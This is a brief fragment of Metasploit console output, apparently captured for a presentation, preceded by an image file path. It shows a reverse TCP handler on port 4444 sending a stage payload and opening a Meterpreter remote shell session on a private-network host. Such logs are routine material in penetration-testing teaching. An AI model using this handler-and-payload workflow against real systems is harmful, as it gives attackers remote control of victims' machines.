 msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 10.0.3.12:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (39927 bytes) to 10.0.3.12
[*] Meterpreter session 1 opened (10.0.3.8:4444 → 10.0.3.12:52694) at 2023-04-18 11:24:14 -0400
meterpreter >